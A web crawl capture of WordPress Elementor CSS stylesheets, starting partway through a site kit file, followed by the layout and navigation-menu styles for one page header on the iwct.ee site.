.elementor-button:hover,.elementor-kit-3717 .elementor-button:focus{background-color:#E4EAF1;color:var( --e-global-color-accent );border-style:none;}.elementor-kit-3717 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3717 a{color:var( --e-global-color-accent );}.elementor-kit-3717 h6{font-size:0.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447
body_size: 1047
content:
.elementor-3747 .elementor-element.elementor-element-2f647fe{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#d3d3d3;--border-color:#d3d3d3;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:1;}.elementor-3747 .elementor-element.elementor-element-2f647fe:not(.elementor-motion-effects-element-type-background), .elementor-3747 .elementor-element.elementor-element-2f647fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3747 .elementor-element.elementor-element-47519ba{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3747 .elementor-element.elementor-element-07cb62b img{width:100%;max-width:100%;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu .elementor-item{font-family:"Questrial", Sans-serif;font-size:15px;font-weight:600;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:36px;padding-bottom:36px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed .elementor-item:before,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-underline .elementor-item:after,
					 .elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-overline .elementor-item:before,
					 .elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-double-line .elementor-item:before,
					 .elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a, .elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a:hover,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a:hover,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown .elementor-item, .elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-3747 .elementor-element.elementor-element-2f647fe{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-3747 .elementor-element.elementor-element-2f647fe{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-3747 .elementor-element.elementor-element-47519ba{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-3747 .elementor-element.elementor-element-2f647fe{--content-width:1400px;}.elementor-3747 .elementor-element.elementor-element-47519ba{--width:30%;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3747 .elementor-element.elementor-element-47519ba{--width:30%;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--width:40%;}}